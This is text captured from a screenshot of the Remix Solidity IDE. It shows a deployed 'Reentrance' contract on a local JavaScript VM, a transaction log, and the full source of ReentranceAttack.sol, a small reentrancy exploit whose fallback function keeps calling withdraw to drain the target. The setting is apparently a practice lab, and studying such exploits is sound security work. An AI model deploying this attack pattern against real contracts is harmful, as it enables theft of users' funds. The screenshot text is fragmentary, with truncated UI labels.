 DEPLOY & RUN TRANSACTIONS
ENVIRONMENT
JavaScript VM (London)
VM
ACCOUNT
0x5B3...eddC4 (99.9999999
GAS LIMIT
3000000
VALUE
5
Ether
CONTRACT
Reentrance - contracts/attack/重入攻
Deploy
Publish to IPFS
OR
At Address
Load contract from Addre
Transactions recorded 3
Deployed Contracts
REENTRANCE AT 0XD91...39138 (
deposit
withdraw
uint256 amount
balanceOf
0x5B38Da6a701c568
7
Home
Reentrance.sol
ReentranceAttack.sol
1 pragma solidity ^0.4.19;
2 import"./Reentrance.sol";
3
4 contract ReentranceAttack{
5 Reentrance re;
6 function ReentranceAttack(address _target){
7 re = Reentrance(_target);
8 }
9
10 function wallet()view returns(uint256){
11 return this.balance;
12 }
13
14 function deposit()public payable {
15 re.deposit.value(msg.value)();
16 }
17
18 function attack(){
19 re.withdraw(1);
20 }
21 function () public payable {
22 if (address(re).balance >= 1 ether){
23 re.withdraw(1);
24 }
25 }
26
27 }
0
listen on all transactions
Search with transaction hash or address
call to Reentrance.balanceOf
CALL [call] from: 0x5B38Da6a701c568545dCfcB03FcB875f56beddC4 to: Reentrance.balanceOf(address) data: 0x70a...eddc4
Debug